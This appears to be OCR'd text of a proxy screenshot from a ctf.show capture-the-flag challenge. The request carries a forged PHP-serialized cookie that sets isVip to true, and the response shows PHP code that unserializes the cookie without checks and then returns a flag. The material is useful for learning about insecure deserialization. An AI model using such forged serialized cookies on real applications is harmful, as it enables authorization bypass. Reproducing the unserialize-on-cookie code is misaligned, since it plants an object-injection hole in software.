 请求
Raw 参数 头 Hex
GET /?username=a&password=xxxxxx HTTP/1.1
Host: ece340fc-2543-4788-b2a6-711f268b1e52.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ece340fc-2543-4788-b2a6-711f268b1e52.challenge.ctf.show/
Cookie:user=O%3A11%3A%22ctfShowUser%22%3A2%3A%7Bs%3A5%3A%22isVip%22%3Bb%3
A1%3Bs%3A8%3A%22username%22%3Bs%3A1%3A%22a%22%3B%7D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
style="color: #0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_COOKIE</span><span
style="color: #007700">[</span><span style="color: #DD0000">'user'</span><span
style="color: #007700">]);&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">login</span><span style="color: #007700">(</span><span
style="color: #0000BB">$username</span><span style="color:
#007700">,</span><span style="color: #0000BB">$password</span><span
style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$user</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">checkVip</span><span
style="color: #007700">()){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</spa
n><span style="color: #0000BB">$user</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">vipOneKeyGetFlag</span><span
style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"no&nbsp;vip,no&nbsp;flag"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /><br /><br /><br
/></span>
</span>
</code>your flag is ctfshow{6cd545f1-c0a8-4157-9377-8aca8a98896f}
? < + > 输入搜索字词 没有比赛